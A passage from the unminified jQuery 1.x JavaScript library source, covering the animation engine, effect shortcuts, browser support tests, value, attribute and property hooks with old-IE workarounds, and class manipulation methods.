				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



